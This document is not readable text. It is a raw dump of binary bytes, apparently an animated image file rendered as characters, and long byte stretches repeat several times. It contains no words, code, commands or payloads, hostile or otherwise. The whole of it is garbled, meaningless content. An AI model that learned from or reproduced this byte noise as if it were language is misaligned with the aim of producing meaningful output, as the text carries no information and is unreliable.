�X�v=�2RgD����b�\��qm+o���s���p�T~x�0��k4 SɗM�E�h��1fiY��!��	ǒ9���\�b��I@��L�1�Ҏ�,��1�@M��@���)���n�*Ɛ%5�	h�P��*�2�0�j�z�$�(���cǔâ����iVs+��&5JPlR�	Z��?��jB���)؈ʬ��|#�&<�eO\.J���C�iPjJ��㤊)L:N�Ԥ]'W�V�IXl�k&���K_�T��P�M���SZYiB��\J}hD�iP�@ ��4gBO�M�j�+�)F7
�I�S�Wz�S\6��\��^Jׁ
4�(�T#�R��R�L�/P�@!�U]��5�iu���cg�ы�̱N�k]���b�&��9kX\֮�D�V�`�Ųm�75�d3�1��~L�lԢ`*�ҕ��5�)\�ԫB��/%�RM�ΘvL���X�GAS���5�����2ծ˭+U���q�7��U��KV���w���ĄI��җ�Ъr�(��1�ʋ[����AVOu����=*�t�F6i�1��O����7�
5��[r�u�$�[E�2](R姰L�;��vJ��J9Z�O��WM�hCkX��5��s�;/�۶.�4��$@��Nq�*�u��j�-X���9�����HvP_L$A����6��F;�*_y�wb��Ϛ��u%0A���m�9��s���욑�ܵ���d*G�Η>���_�68Y�2_M��S����t邿��$7�?���O6OIWX�'c�F�ey��:25Y�� ��,�Bq9�=[�-s���N��ӯK�k�!e]K_ҥ`��]�>/�,b�:Z��	�F�@˭�g%����}��mm�Z��l�mFd����1���p�ޠւá�T�J���>��ѻh{ǅߙ�8;C����(�7��YY��?�0߁��@�<�<�+��c�Z�|<g v@�H�(�ϑ��48]� �#��r�?`ژ��Z����"�*ؙ���b�/_����q�r���Xٿ0�/���,ݹp��}�Y��	��kS {����x�/�/���T��� �66���{����GO��o���Њ=8`�����b�Df_�/4AM���i�V��X�J`Hm�����/}a-�{�Kc�_@��p{�[�u�:Ӌ`	��(;ɐ���;���_��%=h�_z�r��:Nz���z,L��߄훀1`�	�Ww��u�0�x,��v\cWfc7v� �A�w� �wz���U�w���~�v�X~�yi�c/`����W��v{�7��{�@Q |��!�Eo
G��D�p�4f��W��MV`�Tf�Q�l�c�W�&l�{;@�`j*�M1�{M0I ����X�x��}�A��y(xP���'m}V���\Dx6^ǁ_Q~��i�&Q��K'�xz��z�R�.hӗ��g��}M }2wv=|mA��T��%h��mY�ySQ�WS��5�薇`'l�WnAP`�Xf~�w4wv����K2hX�Wj��w�����p��b�{HR�dKM���5dX�Va��h�$v|���$\��dXy�z�ԇ�X��p	���8�����@�胥�!v�y*��TAU�p~�\F���h�QW�!�Z�H��X�gH8�;�ؐ��������x4Y��W�����8��А��y�W��l���|�p۠�}b��Z���$X���Z}FhZ�h��xG�Vq�[Q�Rw�˰��֓UQ@�y�&n�h��N�bdVlWa��=vY1MT�eFq��P�e��nTgw�w{�'_`I0� �U���P	9��� ��qe�~{8��X�/�(����e�U���cUj�h�Qh|�h��ג���}�5X��0��׆�YH�3�`�us5B�ؖ藄�y�4�)X~��N��bAPjߤ�G�~9�\(  ��i�v���������	X@˘Kd@�`Y��)tXq}eq��N߄�~�RT�����M׹�Xf��x�����נ�D��y�M��{8�W�wx�����l��xlМ6�)hYu�y�t����Œ"��iX�A �x��yi|�4�A�\`����`s`��@چ��؟��	��r(�l����A������%XN
�U�UN=d�	P�Ǥ(�~En ��x�(�9�Y��m`����P	��`�� ��P�
���`���%f���vZUj���Fv�Fv�*�$	�Ƌ�w��n�x����p�+ڌ�{�:n�$wr�i��Z���ڬ�ʁɀe }E@�7�w�����І��I �d�r!��`�1:|��������|����z��	�� ��劮�ړ�ay����z�"���z�̐��P�5��G���z;��@ [%��Pѐ��p�7�/{����� {�H�0 WW�";���	([	� �G�vw� � �H�5�u ۴T�J�A�E��%� �	n���'��xM��W��?Xy�%{I`�����r0Q���� ��}s8x���Q�A[w����P�Z��x���wtX7���M ����{����KK�e#R븏��U!����݇��K#h뷟���;�<����R�=�@I�"��Gѻ��@���Q1��k��[��{��+D������L1��[�ț !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g����_ ʠ�J����c�*u%�j��Eq��Q��'`�駞�#�t��F�)�f������*k�ym��.�q�"��k��{�&m"�(+����D�x�:h�w]p��v��]��u�-À�j��ƥ����֫�^���^І[�v�/���.^�:E�S�J�ȥ�(3l��*��jo[�V�o�u�{���u�r�Z��� ɢp�1���1�'��J8�3��:A��x�Z���2�V�_ 3\##:���֜��n��\2���K�k�5���"(bt\Q�Z6���s��l�_T{[D�Z�%h�������W���`m�lm�2>��K��y絷�~#8[�Vx[����]���8��S���]��l�5,�d���"l�[mC���qq���em��Nl��ŻE��LI$��/�pm|`��]`#_5�0sM	�K���7�3��KKz�A;��\Lκ�!�52�\Z��s� �u5�d�x��ζ��eỵ� 	e8V%�d� ����}uPBC(B��k0����a�E^f�ִT⫾MPql��ѧA�٥�Ó\�����%�.;@M� TMfkb�x�kw�����A���yV�����e]�� �W�C!����u�~�x�#\Zȫk(A.ڂ֮�5� �"]�(8"����?�Q����6�A/��0��ׄ����cY@� �R�k�� �(E'*����-=I�7r�[�C�}�#�+X�>���P�K��_�Ł�	�1�8�w�r�ͤb!���(��O�/_ L�K���bf@	J<랻� p!��j�N����%��v^� ���,���!Ћ.56�L�[�LA�)Ą�������6��J&@1I��jT��f�>�K.*�%8A	S��I1�)c����^H�c���*60D�KLa
c��7��)��(�`�X��&h�\��) �x�p�K	�хt�xͫ���µ�e�\���4़��)�b���
k1T&{V�@ "9 kc� ����ސ+]��҂���F	�:Z�%�m	С��V��U,[6���R*7�-gy;�ϪV�u��l��׵t���kjM��ښ�w1�e#��*� "���Y1[E��b�Z0�zͻ�����P��s�tb�p�/le;�ѮE���j�{���Ŷ�u+z��ވp
ik[$��lת!0��%���� >-i}�_��W��]��0�Ԯ6�e�!��]�H$��]� �옳n���{��?Nk�C\�؞�ɪ-�jU<ݿ�����ulc-�`���w+[ֈ��Cֱ��zYd���Y��A�dx��l~K]Ԗ���1��S@�a�Hpwkd���U�ȣ'�]��8.ѕ�CK��u�"����h�2���rVWm�Hzհ����"`���-^q��ڽ�uƬ-��3j���̩�BZժ[G�-<�1�:VϾ��\Y;g�R��&L��r�E'ۨk�kn&�����tWk��wm�Qplg�i�
�����,���4���������b��`[�,V.:f�w�ߠ�����^e�X�]�3�njF+���y[�P⽖��kɴi�[����%���qn��B �1�ٚ��B���GZ��Ǽ�e ��PkW񵯽/��߹��U6`�ފ�W��� ��R�`�J���'�X!�v�|�7m�+�g��v������wa��۲`5���ԟ�nf�<�9�[�n�ڮ��o���z�uŅ߹^$��F}��6��y�y�C`�L���)|�b}�s�:X�~ů��}�;`C�]Ÿ�+��B{��6׷�R�A�����O@.�n��#��g��+���tK�@1v�������W�'%��@ˀHŀ���P ��$��	����n��@� �l0Xt��'H� 
�`^���@(u%���#��˰U���D����l�k`���;�#�*8z�P 
Ѕ^��`�b8�dX�fx�]U@	�?(uU�0�t�u�L�
��GR��U�oA	[���X��x�fhl8zq�`X�M@th�P���ȇS��3�c�� �H�P��x����h��؅o 3ǂ����sXH,(I0v ��h��7 ��p�p�l!�i�����
�k���5�1 �hԸ���r������^� �X5p�
�����U ��E��(�0X0�Џ���P�m`�Ȍ�@	�h50�U��ܸ�� ��'`3y��X�ȍ%Y�+P�O0s�؍�؅�H~M����M��pÈ��(���@.����Ȍ����X�L��
p�k�Nka������
��ta��H���0UT�i؆������������`d��I����tX�����d`���+���	��ؒP�\��蘎I�(Y�`��@�M	�1��X�ɍe�^i�i�CHHo���8I@�b@�b����H�F��Xbؕ��T�)�ي����]���H���&�WԈ�f��e��@� ��XEX��y��8�t�(��@�ҐG9��X���M�]��	�ϩ�O��������hӘ�Ȝ���M���W̉�10��H� ���̰	np����(�KCy�Imn��\��1� d	�P���)���1Ѝi��`�wa���V�����ܹ:���)MM8��٤��&��Y�`i��I��$��ON�R	�V���v�ua�'	��I�c�)Ez��ɏP�n`��I̰��Y�Ɛ���������TJO��i���Ӆ&��2���i����T��x�Y�W:�c
�^ؠ|Y�d
�ٝ}��:��P|���G��I�_X��(�A^h��)��(�l������j�����hT�3����_XUT���d�P���Kڡt(�sل��&���9�`8����W���j�ٌ�����U������2j���b+���P^��� ��	����P����~�ױ֋ �I	�5J��ڒ-��X����O���X��J�N	�r���x�bi3{�ɘ����J=�T��!��T� Y	�7�_ Ő
!���e��n�1�����X�3���ȩ��1i�q��g��j�(�b�@nP	Ʋ�(�pYHu[_����v����V��
�P�m��^J����Ț�l����������˶�8�����9�r[�Y	���ey	E�uK�oi�Ut㊌�������U������(�m@H�P|�X����PHk���	� �M�N ���� ��+�J)��[�cx�-K��`+e��O-XE�Ǳ;�k@�_ �3�	Zx�����������b�i��[ ��뚬9�������X���	J�Aɧɘ ��D"j��	(��l�G��	��З:ڝ�h��@���H0 ��}+l�W`��0���s��E|����#��A,�Qh)�`�d�	������N�Q,�\P�-,��r������Y��`��r1�T\ŗrv|�$|Ǖ��S�r<�y�n<�b�}��c��Uw�~y/�|Ȉl��<ɔ\��wt�,	�lX��N��Q?�l2ʤ$�|"�� ����P��ʪ˲�KQ�L�hVR1aɾ�˙�ɝ��1��\��|ʩ�̫�ʰ<��L˶|˸�˺�� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(W��i�Bi��x%ÑL��V D |0V��L٤�Y�VD�VR�i�fRH"Xa �&�c�3s�I'`ޙ�VV 2��u�i�p�ɂ�a�	��``䣐F�(]UF��^j�L��y�h D���U�v��j�`V�r���d�vnu��ʊ䒣�Z�U������
��_��+^9��SV���c�	+��;,�qt�����j$�^���W�BJ�U�Z�i��ZJ�Y�>JnW��9h�q�9j�T�:h�|�g���F�a~d��9oX�	i3���_	���r���V)� ��~,���NL�_�
d�$K+�Y)Ol2�5w��0+�o�l�k�� 1tV ��3΄�4���o�\��lAwu.X�5U__5��UY}��a=z���
�,XwBkղL_k�C�����i����w��ˮ��w�2�)Cw�kރJ^��~�ݳښ����3xUe[��T�\r��z���П�A����^�c<g�D~'�n��g�U������ʯ�>��bqj��W�ޕ9�|<��;�o9/��>Zj�Էm�����$V�jB��2<���\it�b�]��(B�a����G@TK+ྡྷ; �i[��Y�u5�e0v���`���oc����t���Po��eH��jhJ{��zG$�o|��	�7�^��V��^��FA�5�U��^Wf�A�p�bq���&B������b�E<�*�_S%�% �+��v��L[�J�,5�"�l.�
�X�v=�2RgD����b�\��qm+o���s���p�T~x�0��k4 SɗM�E�h��1fiY��!��	ǒ9���\�b��I@��L�1�Ҏ�,��1�@M��@���)���n�*Ɛ%5�	h�P��*�2�0�j�z�$�(���cǔâ����iVs+��&5JPlR�	Z��?��jB���)؈ʬ��|#�&<�eO\.J���C�iPjJ��㤊)L:N�Ԥ]'W�V�IXl�k&���K_�T��P�M���SZYiB��\J}hD�iP�@ ��4gBO�M�j�+�)F7
�I�S�Wz�S\6��\��^Jׁ
4�(�T#�R��R�L�/P�@!�U]��5�iu���cg�ы�̱N�k]���b�&��9kX\֮�D�V�`�Ųm�75�d3�1��~L�lԢ`*�ҕ��5�)\�ԫB��/%�RM�ΘvL���X�GAS���5�����2ծ˭+U���q�7��U��KV���w���ĄI��җ�Ъr�(��1�ʋ[����AVOu����=*�t�F6i�1��O����7�
5��[r�u�$�[E�2](R姰L�;��vJ��J9Z�O��WM�hCkX��5��s�;/�۶.�4��$@��Nq�*�u��j�-X���9�����HvP_L$A����6��F;�*_y�wb��Ϛ��u%0A���m�9��s���욑�ܵ���d*G�Η>���_�68Y�2_M��S����t邿��$7�?���O6OIWX�'c�F�ey��:25Y�� ��,�Bq9�=[�-s���N��ӯK�k�!e]K_ҥ`��]�>/�,b�:Z��	�F�@˭�g%����}��mm�Z��l�mFd����1���p�ޠւá�T�J���>��ѻh{ǅߙ�8;C����(�7��YY��?�0߁��@�<�<�+��c�Z�|<g v@�H�(�ϑ��48]� �#��r�?`ژ��Z����"�*ؙ���b�/_����q�r���Xٿ0�/���,ݹp��}�Y��	��kS {����x�/�/���T��� �66���{����GO��o���Њ=8`�����b�Df_�/4AM���i�V��X�J`Hm�����/}a-�{�Kc�_@��p{�[�u�:Ӌ`	��(;ɐ���;���_��%=h�_z�r��:Nz���z,L��߄훀1`�	�Ww��u�0�x,��v\cWfc7v� �A�w� �wz���U�w���~�v�X~�yi�c/`����W��v{�7��{�@Q |��!�Eo
G��D�p�4f��W��MV`�Tf�Q�l�c�W�&l�{;@�`j*�M1�{M0I ����X�x��}�A��y(xP���'m}V���\Dx6^ǁ_Q~��i�&Q��K'�xz��z�R�.hӗ��g��}M }2wv=|mA��T��%h��mY�ySQ�WS��5�薇`'l�WnAP`�Xf~�w4wv����K2hX�Wj��w�����p��b�{HR�dKM���5dX�Va��h�$v|���$\��dXy�z�ԇ�X��p	���8�����@�胥�!v�y*��TAU�p~�\F���h�QW�!�Z�H��X�gH8�;�ؐ��������x4Y��W�����8��А��y�W��l���|�p۠�}b��Z���$X���Z}FhZ�h��xG�Vq�[Q�Rw�˰��֓UQ@�y�&n�h��N�bdVlWa��=vY1MT�eFq��P�e��nTgw�w{�'_`I0� �U���P	9��� ��qe�~{8��X�/�(����e�U���cUj�h�Qh|�h��ג���}�5X��0��׆�YH�3�`�us5B�ؖ藄�y�4�)X~��N��bAPjߤ�G�~9�\(  ��i�v���������	X@˘Kd@�`Y��)tXq}eq��N߄�~�RT�����M׹�Xf��x�����נ�D��y�M��{8�W�wx�����l��xlМ6�)hYu�y�t����Œ"��iX�A �x��yi|�4�A�\`����`s`��@چ��؟��	��r(�l����A������%XN
�U�UN=d�	P�Ǥ(�~En ��x�(�9�Y��m`����P	��`�� ��P�
���`���%f���vZUj���Fv�Fv�*�$	�Ƌ�w��n�x����p�+ڌ�{�:n�$wr�i��Z���ڬ�ʁɀe }E@�7�w�����І��I �d�r!��`�1:|��������|����z��	�� ��劮�ړ�ay����z�"���z�̐��P�5��G���z;��@ [%��Pѐ��p�7�/{����� {�H�0 WW�";���	([	� �G�vw� � �H�5�u ۴T�J�A�E��%� �	n���'��xM��W��?Xy�%{I`�����r0Q���� ��}s8x���Q�A[w����P�Z��x���wtX7���M ����{����KK�e#R븏��U!����݇��K#h뷟���;�<����R�=�@I�"��Gѻ��@���Q1��k��[��{��+D������L1��[�ț !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g����_ ʠ�J����c�*u%�j��Eq��Q��'`�駞�#�t��F�)�f������*k�ym��.�q�"��k��{�&m"�(+����D�x�:h�w]p��v��]��u�-À�j��ƥ����֫�^���^І[�v�/���.^�:E�S�J�ȥ�(3l��*��jo[�V�o�u�{���u�r�Z��� ɢp�1���1�'��J8�3��:A��x�Z���2�V�_ 3\##:���֜��n��\2���K�k�5���"(bt\Q�Z6���s��l�_T{[D�Z�%h�������W���`m�lm�2>��K��y絷�~#8[�Vx[����]���8��S���]��l�5,�d���"l�[mC���qq���em��Nl��ŻE��LI$��/�pm|`��]`#_5�0sM	�K���7�3��KKz�A;��\Lκ�!�52�\Z��s� �u5�d�x��ζ��eỵ� 	e8V%�d� ����}uPBC(B��k0����a�E^f�ִT⫾MPql��ѧA�٥�Ó\�����%�.;@M� TMfkb�x�kw�����A���yV�����e]�� �W�C!����u�~�x�#\Zȫk(A.ڂ֮�5� �"]�(8"����?�Q����6�A/��0��ׄ����cY@� �R�k�� �(E'*����-=I�7r�[�C�}�#�+X�>���P�K��_�Ł�	�1�8�w�r�ͤb!���(��O�/_ L�K���bf@	J<랻� p!��j�N����%��v^� ���,���!Ћ.56�L�[�LA�)Ą�������6��J&@1I��jT��f�>�K.*�%8A	S��I1�)c����^H�c���*60D�KLa
c��7��)��(�`�X��&h�\��) �x�p�K	�хt�xͫ���µ�e�\���4़��)�b���
k1T&{V�@ "9 kc� ����ސ+]��҂���F	�:Z�%�m	С��V��U,[6���R*7�-gy;�ϪV�u��l��׵t���kjM��ښ�w1�e#��*� "���Y1[E��b�Z0�zͻ�����P��s�tb�p�/le;�ѮE���j�{���Ŷ�u+z��ވp
ik[$��lת!0��%���� >-i}�_��W��]��0�Ԯ6�e�!��]�H$��]� �옳n���{��?Nk�C\�؞�ɪ-�jU<ݿ�����ulc-�`���w+[ֈ��Cֱ��zYd���Y��A�dx��l~K]Ԗ���1��S@�a�Hpwkd���U�ȣ'�]��8.ѕ�CK��u�"����h�2���rVWm�Hzհ����"`���-^q��ڽ�uƬ-��3j���̩�BZժ[G�-<�1�:VϾ��\Y;g�R��&L��r�E'ۨk�kn&�����tWk��wm�Qplg�i�
�����,���4���������b��`[�,V.:f�w�ߠ�����^e�X�]�3�njF+���y[�P⽖��kɴi�[����%���qn��B �1�ٚ��B���GZ��Ǽ�e ��PkW񵯽/��߹��U6`�ފ�W��� ��R�`�J���'�X!�v�|�7m�+�g��v������wa��۲`5���ԟ�nf�<�9�[�n�ڮ��o���z�uŅ߹^$��F}��6��y�y�C`�L���)|�b}�s�:X�~ů��}�;`C�]Ÿ�+��B{��6׷�R�A�����O@.�n��#��g��+���tK�@1v�������W�'%��@ˀHŀ���P ��$��	����n��@� �l0Xt��'H� 
�`^���@(u%���#��˰U���D����l�k`���;�#�*8z�P 
Ѕ^��`�b8�dX�fx�]U@	�?(uU�0�t�u�L�
��GR��U�oA	[���X��x�fhl8zq�`X�M@th�P���ȇS��3�c�� �H�P��x����h��؅o 3ǂ����sXH,(I0v ��h��7 ��p�p�l!�i�����
�k���5�1 �hԸ���r������^� �X5p�
�����U ��E��(�0X0�Џ���P�m`�Ȍ�@	�h50�U��ܸ�� ��'`3y��X�ȍ%Y�+P�O0s�؍�؅�H~M����M��pÈ��(���@.����Ȍ����X�L��
p�k�Nka������
��ta��H���0UT�i؆������������`d��I����tX�����d`���+���	��ؒP�\��蘎I�(Y�`��@�M	�1��X�ɍe�^i�i�CHHo���8I@�b@�b����H�F��Xbؕ��T�)�ي����]���H���&�WԈ�f��e��@� ��XEX��y��8�t�(��@�ҐG9��X���M�]��	�ϩ�O��������hӘ�Ȝ���M���W̉�10��H� ���̰	np����(�KCy�Imn��\��1� d	�P���)���1Ѝi��`�wa���V�����ܹ:���)MM8��٤��&��Y�`i��I��$��ON�R	�V���v�ua�'	��I�c�)Ez��ɏP�n`��I̰��Y�Ɛ���������TJO��i���Ӆ&��2���i����T��x�Y�W:�c
�^ؠ|Y�d
�ٝ}��:��P|���G��I�_X��(�A^h��)��(�l������j�����hT�3����_XUT���d�P���Kڡt(�sل��&���9�`8����W���j�ٌ�����U������2j���b+���P^��� ��	����P����~�ױ֋ �I	�5J��ڒ-��X����O���X��J�N	�r���x�bi3{�ɘ����J=�T��!��T� Y	�7�_ Ő
!���e��n�1�����X�3���ȩ��1i�q��g��j�(�b�@nP	Ʋ�(�pYHu[_����v����V��
�P�m��^J����Ț�l����������˶�8�����9�r[�Y	���ey	E�uK�oi�Ut㊌�������U������(�m@H�P|�X����PHk���	� �M�N ���� ��+�J)��[�cx�-K��`+e��O-XE�Ǳ;�k@�_ �3�	Zx�����������b�i��[ ��뚬9�������X���	J�Aɧɘ ��D"j��	(��l�G��	��З:ڝ�h��@���H0 ��}+l�W`��0���s��E|����#��A,�Qh)�`�d�	������N�Q,�\P�-,��r������Y��`��r1�T\ŗrv|�$|Ǖ��S�r<�y�n<�b�}��c��Uw�~y/�|Ȉl��<ɔ\��wt�,	�lX��N��Q?�l2ʤ$�|"�� ����P��ʪ˲�KQ�L�hVR1aɾ�˙�ɝ��1��\��|ʩ�̫�ʰ<��L˶|˸�˺�� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(W��i�Bi��x%ÑL��V D |0V��L٤�Y�VD�VR�i�fRH"Xa �&�c�3s�I'`ޙ�VV 2��u�i�p�ɂ�a�	��``䣐F�(]UF��^j�L��y�h D���U�v��j�`V�r���d�vnu��ʊ䒣�Z�U������
��_��+^9��SV���c�	+��;,�qt�����j$�^���W�BJ�U�Z�i��ZJ�Y�>JnW��9h�q�9j�T�:h�|�g���F�a~d��9oX�	i3���_	���r���V)� ��~,���NL�_�
d�$K+�Y)Ol2�5w��0+�o�l�k�� 1tV ��3΄�4���o�\��lAwu.X�5U__5��UY}��a=z���
�,XwBkղL_k�C�����i����w��ˮ��w�2�)Cw�kރJ^��~�ݳښ����3xUe[��T�\r��z���П�A����^�c<g�D~'�n��g�U������ʯ�>��bqj��W�ޕ9�|<��;�o9/��>Zj�Էm�����$V�jB��2<���\it�b�]��(B�a����G@TK+ྡྷ; �i[��Y�u5�e0v���`���oc����t���Po��eH��jhJ{��zG$�o|��	�7�^��V��^��FA�5�U��^Wf�A�p�bq���&B������b�E<�*�_S%�% �+��v��L[�J�,5�"�l.�
�X�v=�2RgD����b�\��qm+o���s���p�T~x�0��k4 SɗM�E�h��1fiY��!��	ǒ9���\�b��I@��L�1�Ҏ�,��1�@M��@���)���n�*Ɛ%5�	h�P��*�2�0�j�z�$�(���cǔâ����iVs+��&5JPlR�	Z��?��jB���)؈ʬ��|#�&<�eO\.J���C�iPjJ��㤊)L:N�Ԥ]'W�V�IXl�k&���K_�T��P�M���SZYiB��\J}hD�iP�@ ��4gBO�M�j�+�)F7
�I�S�Wz�S\6��\��^Jׁ
4�(�T#�R��R�L�/P�@!�U]��5�iu���cg�ы�̱N�k]���b�&��9kX\֮�D�V�`�Ųm�75�d3�1��~L�lԢ`*�ҕ��5�)\�ԫB��/%�RM�ΘvL���X�GAS���5�����2ծ˭+U���q�7��U��KV���w���ĄI��җ�Ъr�(��1�ʋ[����AVOu����=*�t�F6i�1��O����7�
5��[r�u�$�[E�2](R姰L�;��vJ��J9Z�O��WM�hCkX��5��s�;/�۶.�4��$@��Nq�*�u��j�-X���9�����HvP_L$A����6��F;�*_y�wb��Ϛ��u%0A���m�9��s���욑�ܵ���d*G�Η>���_�68Y�2_M��S����t邿��$7�?���O6OIWX�'c�F�ey��:25Y�� ��,�Bq9�=[�-s���N��ӯK�k�!e]K_ҥ`��]�>/�,b�:Z��	�F�@˭�g%����}��mm�Z��l�mFd����1���p�ޠւá�T�J���>��ѻh{ǅߙ�8;C����(�7��YY��?�0߁��@�<�<�+��c�Z�|<g v@�H�(�ϑ��48]� �#��r�?`ژ��Z����"�*ؙ���b�/_����q�r���Xٿ0�/���,ݹp��}�Y��	��kS {����x�/�/���T��� �66���{����GO��o���Њ=8`�����b�Df_�/4AM���i�V��X�J`Hm�����/}a-�{�Kc�_@��p{�[�u�:Ӌ`	��(;ɐ���;���_��%=h�_z�r��:Nz���z,L��߄훀1`�	�Ww��u�0�x,��v\cWfc7v� �A�w� �wz���U�w���~�v�X~�yi�c/`����W��v{�7��{�@Q |��!�Eo
G��D�p�4f��W��MV`�Tf�Q�l�c�W�&l�{;@�`j*�M1�{M0I ����X�x��}�A��y(xP���'m}V���\Dx6^ǁ_Q~��i�&Q��K'�xz��z�R�.hӗ��g��}M }2wv=|mA��T��%h��mY�ySQ�WS��5�薇`'l�WnAP`�Xf~�w4wv����K2hX�Wj��w�����p��b�{HR�dKM���5dX�Va��h�$v|���$\��dXy�z�ԇ�X��p	���8�����@�胥�!v�y*��TAU�p~�\F���h�QW�!�Z�H��X�gH8�;�ؐ��������x4Y��W�����8��А��y�W��l���|�p۠�}b��Z���$X���Z}FhZ�h��xG�Vq�[Q�Rw�˰��֓UQ@�y�&n�h��N�bdVlWa��=vY1MT�eFq��P�e��nTgw�w{�'_`I0� �U���P	9��� ��qe�~{8��X�/�(����e�U���cUj�h�Qh|�h��ג���}�5X��0��׆�YH�3�`�us5B�ؖ藄�y�4�)X~��N��bAPjߤ�G�~9�\(  ��i�v���������	X@˘Kd@�`Y��)tXq}eq��N߄�~�RT�����M׹�Xf��x�����נ�D��y�M��{8�W�wx�����l��xlМ6�)hYu�y�t����Œ"��iX�A �x��yi|�4�A�\`����`s`��@چ��؟��	��r(�l����A������%XN
�U�UN=d�	P�Ǥ(�~En ��x�(�9�Y��m`����P	��`�� ��P�
���`���%f���vZUj���Fv�Fv�*�$	�Ƌ�w��n�x����p�+ڌ�{�:n�$wr�i��Z���ڬ�ʁɀe }E@�7�w�����І��I �d�r!��`�1:|��������|����z��	�� ��劮�ړ�ay����z�"���z�̐��P�5��G���z;��@ [%��Pѐ��p�7�/{����� {�H�0 WW�";���	([	� �G�vw� � �H�5�u ۴T�J�A�E��%� �	n���'��xM��W��?Xy�%{I`�����r0Q���� ��}s8x���Q�A[w����P�Z��x���wtX7���M ����{����KK�e#R븏��U!����݇��K#h뷟���;�<����R�=�@I�"��Gѻ��@���Q1��k��[��{��+D������L1��[�ț !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g����_�*蠄ZW��f(n~��BmM����h �b��j��\�~�����j*�t5�V
(Ѓl-���Z�V����z���`�<| ,7�©����P�qA���:�q��/�~p9��(^�Z�B��U�8L�O�����Z��A��
k
�9�/�L@����0������+.�p�i�jq��ZA����q��2�p��<��&��-�!�;2?q[�V�ߊ��8�#���
*���
L��'0(�#+-�D���3�%��ë�f������=�F���[�?��l�i�6�L�hnS�-nQ���X��s[��k����$�x��������ԕ#ϿOí9�ދ/�x���u]MAߌ�;
�_+�i09��*�����Ң��V�Smz��#���?j�n��p��V�/����^8ڧ������|���h��w�4��Z>>�S;�w���K���g��8O6�lI�/���|�8����>f��y��T�&HAOY��T�p�1 
JV�B�ʶݩ�m�+� ��4"Py�[?h�rp-�s�\�.�{���fE�wՍ�1\�U�|u~���2��Ұ����?r���I0 �� ��'��l�����@}�es���/^C�º��8�B��o��[���Y�vP*;t�@q?l�֖��̎�����xG���P��(GI�R��{���(���k`\�
, ��%Lo��A�"�F��X�.�0�U�%�,!]j���Mb��3%��U[%�� �j���4��ti̪mqɴK9	���}���D �NF-�2�>�9��s�`u�Z���L��Qe0K^�>��)F�a�¢D��� �R,�p��`�,����a�囼�A(��T�+mV�/y\��"E�iѶd1g��`��E�`|�!��Q����˦&dik�T��_��f�"�S���=e�O-6Trʋ^|#�V��cE��U%Y���s��$�;�Q0�a�WC��VqdA��!/�<
K��c��hUJ�T,T�<H=T��%�tK�z��!�����bw�A�~ �ȓl\������o�n�l�u���Pvrm`q���-��$���Zتo����l�*W��V�s�(���j �>,Ό˱\W���)��T|9��ӕ\|ok���R��:����ݛ�E��M�z��+�
g��^sk{��J����}�Y�N�V�tU4���^��b�]"i��ཏe�T!�Tҵ�ص�/۲��*]%��Z:��h�l)��ѽkq��l�%�q-Z�T#-|a�W;�n�1ĝذ{�  ìa[��n�� �i��fm���)�����ڵДdmn�F�]�P�	�q����v����UQ�';>������:IOZ��`�T�ȄiĨ5T�����jh�Az�9��S�YQZ cm׉�92�,��4�=��#'mP{m����ƣm�z5�S>x�|��8km�A��o�6���j�sS�^�j��J�:R�b��YЮ��	�7���6;�t���l�詔ߧ
